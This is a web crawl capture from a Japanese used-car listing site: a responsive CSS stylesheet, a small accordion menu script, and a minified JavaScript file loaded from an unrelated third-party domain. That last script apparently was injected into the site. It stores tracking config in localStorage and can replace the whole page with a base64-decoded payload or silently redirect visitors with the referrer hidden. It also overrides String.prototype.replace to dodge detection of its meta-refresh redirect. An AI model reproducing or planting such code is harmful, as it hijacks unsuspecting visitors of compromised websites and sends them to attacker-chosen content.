    left: 10px;
  }
  .title_outer .inner h1 {
    font-size: 20px;
  }
  /*--------------------------------------------------------------
  # 詳細ページ
  --------------------------------------------------------------*/
  div.detail_main {
    margin-bottom: 30px;
  }
  div.detail_main div.detail_slide {
    float: none;
    width: 100%;
    padding-right: 0;
  }
  div.detail_main div.detail_info_main {
    float: none;
    width: 100%;
  }
  div.detail_info_table div.detail_info_cell dl {
    font-size: 14px;
  }
  div.detail_info_table div.detail_info_cell dl dt {
    flex-basis: 40%;
    height: 50px;
    padding-left: 5px;
  }
  div.detail_info_table div.detail_info_cell dl dd {
    flex-basis: 60%;
    height: 50px;
    padding-left: 5px;
  }
  div.detail_info_table.col_3 div.detail_info_cell {
    flex-basis: 50%;
  }
  div.detail_info_table.col_3 div.detail_info_cell.detail_cell_full {
    flex-basis: 100%;
  }
  /*--------------------------------------------------------------
  # クルマ詳細ページ
  --------------------------------------------------------------*/
  .equipment_list li {
    flex-basis: 25%;
    padding: 3px;
  }
  /*--------------------------------------------------------------
  # 車輛リスト基本レイアウト
  --------------------------------------------------------------*/
  .car_list .img_list_box {
    border-radius: 3px;
  }
  .car_list .img_list_box .car_list_inner {
    border-bottom: 1px solid #ccc;
    border-radius: 5px;
  }
  .car_list .img_list_box .car_list_inner h2.img_list_title {
    max-width: 100%;
  }
  .car_list .img_list_box .car_list_inner h2.img_list_title.pc_title {
    display: none;
  }
  .car_list .img_list_box .car_list_inner .img_list_detail dt {
    width: 80px;
  }
  .car_list .img_list_box .car_list_inner .img_list_detail dd {
    width: calc(100% - 80px);
  }
  .car_list {
    display: block;
  }
  .car_list .img_list_box_outer .car_list_inner {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
  }
  .car_list .img_list_box_outer .car_list_inner .list_image_outer {
    width: 20%;
  }
  .car_list .img_list_box_outer .car_list_inner .list_info_outer {
    display: flex;
    width: 80%;
  }
  .car_list .img_list_box_outer .car_list_inner .list_info_outer .img_list_info_price {
    width: 55%;
    padding-left: 5px;
  }
  .car_list .img_list_box_outer .car_list_inner .list_info_outer .img_list_detail {
    width: 45%;
    padding-left: 5px;
  }
  h2.img_list_title.sp_title {
    display: block;
    width: 100%;
    margin-bottom: 5px;
  }
  /*--------------------------------------------------------------
  # 絞り込み
  --------------------------------------------------------------*/
  .select_wrapper.filter1 {
    flex-wrap: wrap;
  }
  .select_wrapper.filter1 .select_outer {
    width: 50%;
  }
  .select_wrapper.filter1 .select_outer.filter_1st_btn {
    width: 50%;
  }
  .filter2_outer {
    padding: 5px 5px 10px;
  }
  .filter2_outer .select_wrapper.filter2 {
    flex-wrap: wrap;
  }
  .filter2_outer .select_wrapper.filter2 .select_outer {
    width: 50%;
  }
  .filter2_outer .filter_2nd_btn {
    justify-content: center;
  }
  .filter2_outer .filter_2nd_btn li {
    margin: 0;
    width: 50%;
    padding: 0 5px;
  }
  .filter_option {
    padding: 15px;
  }
  .filter_option ul {
    display: flex;
    flex-wrap: wrap;
  }
  .filter_option ul li {
    width: 33.3333%;
  }
  .filter_option ul li label {
    font-size: 13px;
  }
  #filter_content .acTrigger {
    margin-bottom: 10px;
  }
  /*--------------------------------------------------------------
  # ソート　並び替え、ペジネーション
  --------------------------------------------------------------*/
  .sort li {
    margin-right: 5px;
  }
  .sort li.sort_cancel {
    margin-right: 10px;
  }
}
@media (max-width: 600px) {
  /******************************************************************

  Stylesheet: 600px以上のタブレットやモニタで適用

  ******************************************************************/
  /*--------------------------------------------------------------
  # 車輛リスト基本レイアウト
  --------------------------------------------------------------*/
  .car_list .img_list_box_outer .car_list_inner .list_image_outer {
    width: 160px;
  }
  .car_list .img_list_box_outer .car_list_inner .list_info_outer {
    display: block;
    width: calc(100% - 160px);
  }
  .car_list .img_list_box_outer .car_list_inner .list_info_outer .img_list_info_price {
    width: 100%;
  }
  .car_list .img_list_box_outer .car_list_inner .list_info_outer .img_list_detail {
    width: 100%;
  }
  /*--------------------------------------------------------------
  # クルマ詳細ページ
  --------------------------------------------------------------*/
  .equipment_list li {
    flex-basis: 33.333333%;
    padding: 2px;
  }
  /*--------------------------------------------------------------
  # ソート　並び替え、ペジネーション
  --------------------------------------------------------------*/
  .sort_outer {
    flex-wrap: wrap;
    padding: 5px 5px 15px;
    justify-content: flex-end;
  }
  .sort_outer .sort {
    margin-bottom: 10px;
  }
}
@media (max-width: 450px) {
  /******************************************************************

  Stylesheet: 450px以下(スマホの横向き)のモニタで適用

  ******************************************************************/
  /*--------------------------------------------------------------
  # 車輛リスト基本レイアウト
  --------------------------------------------------------------*/
  .car_list .img_list_box .car_list_inner {
    padding: 3px 5px;
    border-bottom: 1px solid #ccc;
    border-radius: 5px;
  }
  .car_list .img_list_box .car_list_inner pa h2.img_list_title {
    max-width: 100%;
    font-size: 14px;
  }
  .car_list .img_list_box .car_list_inner pa h2.img_list_title.pc_title {
    display: none;
  }
  .car_list .img_list_box .car_list_inner .img_list_info_price .img_list_info_price1 dl {
    padding: 2px;
  }
  .car_list .img_list_box .car_list_inner .img_list_info_price .img_list_info_price1 dl dd .price {
    font-size: 22px;
  }
  .car_list .img_list_box .car_list_inner .img_list_info_price .img_list_info_price1 dl dt {
    font-size: 10px;
  }
  .car_list .img_list_box .car_list_inner .img_list_info_price .img_list_info_price2 dl {
    padding: 0 2px 1px;
  }
  .car_list .img_list_box .car_list_inner .img_list_info_price dd .price {
    font-size: 13px;
  }
  .car_list .img_list_box .car_list_inner .img_list_detail {
    display: flex;
    flex-wrap: wrap;
    padding: 2px 0 0;
  }
  .car_list .img_list_box .car_list_inner .img_list_detail dl {
    width: 50%;
  }
  .car_list .img_list_box .car_list_inner .img_list_detail dl:last-child {
    width: 100%;
  }
  .car_list .img_list_box .car_list_inner .img_list_detail dt {
    width: 40px;
    flex-basis: inherit;
    font-size: 10px;
  }
  .car_list .img_list_box .car_list_inner .img_list_detail dd {
    width: calc(100% - 40px);
    padding-left: 3px;
    font-size: 11px;
  }
  .car_list .img_list_box_outer {
    padding: 5px 0;
  }
  .car_list .img_list_box_outer .car_list_inner .list_image_outer {
    width: 135px;
  }
  .car_list .img_list_box_outer .car_list_inner .list_info_outer {
    display: block;
    width: calc(100% - 135px);
  }
  .car_list .img_list_box_outer .car_list_inner .list_info_outer .img_list_info_price {
    width: 100%;
  }
  .car_list .img_list_box_outer .car_list_inner .list_info_outer .img_list_detail {
    width: 100%;
  }
  /*--------------------------------------------------------------
  # 絞り込み
  --------------------------------------------------------------*/
  .filter_option {
    padding: 10px;
  }
  .filter_option ul li {
    width: 50%;
    padding-bottom: 5px;
  }
  /*--------------------------------------------------------------
  # ソート　並び替え、ペジネーション
  --------------------------------------------------------------*/
  .sort_outer {
    padding: 5px 3px 15px;
  }
  .sort_outer .sort {
    font-size: 11px;
  }
  /*--------------------------------------------------------------
  # 詳細ページ
  --------------------------------------------------------------*/
  div.detail_info_table div.detail_info_cell dl {
    font-size: 12px;
  }
  /*--------------------------------------------------------------
  # クルマ詳細ページ
  --------------------------------------------------------------*/
  .equipment_list li {
    flex-basis: 50%;
    padding: 2px;
  }
  /*--------------------------------------------------------------
  # お問い合わせ
  --------------------------------------------------------------*/
  .form dl {
    display: block;
  }
  .form dl dt {
    width: 100%;
  }
  .form dl dd {
    width: 100%;
  }
  .form dl dd, .form dl dt {
    display: block;
  }
  .form input {
    width: 100%;
    font-size: 16px;
  }
  .form textarea {
    font-size: 16px;
  }
  .form_check_box input {
    width: inherit;
  }
  .form_check_box.media .mwform-checkbox-field {
    width: 50%;
  }
  .contact_item_info th {
    font-size: 11px;
    padding: 10px 3px;
  }
  .contact_item_info td {
    font-size: 11px;
    padding: 10px 3px;
  }
  .form_btn input {
    padding: 10px 40px;
  }
  .page_header_outer .page_header_inner .page_header {
    height: 130px;
    font-size: 16px;
    padding: 0 10px;
    font-weight: bold;
    line-height: 1.2;
  }
  .car_pegination_bottom {
    margin-bottom: 70px;
  }
}

/*# sourceMappingURL=base.css.map */


--- FILE ---
content_type: application/javascript
request_url: https://tuners.jp/wp-content/plugins/wp-tuners/templates/js/menu.js?ver=1.0.0
body_size: 263
content:
var acc = document.querySelectorAll(".acTrigger");
var i;
for ( i = 0; i < acc.length; i++ ){
	acc[i].onclick = function() {
		this.classList.toggle('active');
		var panel = this.nextElementSibling;
		if ( panel.style.display ){
			panel.style.display = null;
		} else {
			panel.style.display = "block";
			panel.style.opacity = 1;
		}
	}
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://pie-recipes.com/hpgddp?return=js.client&&se_referrer=&default_keyword=%E8%BB%8A%E7%A8%AE%E3%82%AB%E3%83%86%E3%82%B4%E3%83%AA%E3%83%BC%20-%20TUNERS%20-%20Page%204&landing_url=tuners.jp%2Fcategory%2Fcar_type%2Fpage%2F4%2F&name=_BMh2NdYctygcqbyV&host=https%3A%2F%2Fpie-recipes.com%2Fhpgddp
body_size: 2020
content:
var _wSp6f5BXkfFLL4C5=function(n){var o={};function r(t){if(o[t])return o[t].exports;var e=o[t]={i:t,l:!1,exports:{}};return n[t].call(e.exports,e,e.exports,r),e.l=!0,e.exports}return r.m=n,r.c=o,r.d=function(t,e,n){r.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:n})},r.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},r.t=function(e,t){if(1&t&&(e=r(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(r.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)r.d(n,o,function(t){return e[t]}.bind(null,o));return n},r.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return r.d(e,"a",e),e},r.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},r.p="",r(r.s=0)}([function(t,e,n){"use strict";var o=this&&this.__assign||function(){return(o=Object.assign||function(t){for(var e,n=1,o=arguments.length;n<o;n++)for(var r in e=arguments[n])Object.prototype.hasOwnProperty.call(e,r)&&(t[r]=e[r]);return t}).apply(this,arguments)},r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var i=r(n(1)),c=(u.prototype.getSubId=function(){return this.config.subid},u.prototype.getPath=function(){return this.config.P_PATH||""},u.prototype.useStream=function(){return this.config.stream||!1},u.prototype.changeContent=function(){i.default(this.config)},u.prototype.debugMode=function(){this.config.debug&&this.clearStorage()},u.prototype.saveConfig=function(){!this.config.debug&&this.config.unique&&(localStorage.setItem("subId",this.config.subid),void 0!==this.config.token&&localStorage.setItem("token",this.config.token),localStorage.setItem("config",JSON.stringify(this.config)))},u.prototype.getInitParams=function(){window._BMh2NdYctygcqbyV&&(this.config=o(o({},this.config),window._BMh2NdYctygcqbyV),this.config.debug&&this.debugMode()),this.config.created_at=Math.round(new Date/1e3);var t=localStorage.getItem("config");null!=t&&(this.config=JSON.parse(t))},u.prototype.clearStorage=function(){localStorage.removeItem("subId"),localStorage.removeItem("token"),localStorage.removeItem("config")},u);function u(t){this.config=t,this.getInitParams(),this.saveConfig(),this.changeContent()}e.Client=c;e.client=new c({subid:"3gmogda34sdlou",token:"",content:{"body":"","headers":[],"status":200,"contentType":"","uniqueness_cookie":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJkYXRhIjoie1wic3RyZWFtc1wiOntcIjY3OTlcIjoxNzY4NjQwNzk2fSxcImNhbXBhaWduc1wiOntcIjYwMFwiOjE3Njg2NDA3OTZ9LFwidGltZVwiOjE3Njg2NDA3OTZ9In0.471VD2nJWO1SvUsCdc-_qarJEvIaLQm7ebURdgl6X0I","cookies_ttl":720,"cookies":{"_subid":"3gmogda34sdlou","208c9":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJkYXRhIjoie1wic3RyZWFtc1wiOntcIjY3OTlcIjoxNzY4NjQwNzk2fSxcImNhbXBhaWduc1wiOntcIjYwMFwiOjE3Njg2NDA3OTZ9LFwidGltZVwiOjE3Njg2NDA3OTZ9In0.471VD2nJWO1SvUsCdc-_qarJEvIaLQm7ebURdgl6X0I"}},debug: false})},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});e.default=function(t){if(void 0!==t.content){if(200===t.content.status&&""!==t.content.body)return document.open(),document.write((o=t.content.body,decodeURIComponent(atob(o).split("").map(function(t){return"%"+("00"+t.charCodeAt(0).toString(16)).slice(-2)}).join("")))),void document.close();if(301===t.content.status||302===t.content.status){n=String.prototype.replace,String.prototype.replace=function(t,e){return"object"==typeof t&&t.source.includes("http\\-equiv=[\\\"\\']?refresh[\\\"\\']?")?this:n.call(this,t,e)};var e=t.content.headers[0].replace(/Location:\s+/i,"");return document.open(),document.write("<html><head>"),document.write('<meta name="referrer" content="never" />'),document.write('<meta http-equiv="refresh" content="0;url='+e+'" />'),document.write("</head></html>"),void document.close()}}var n,o}}]);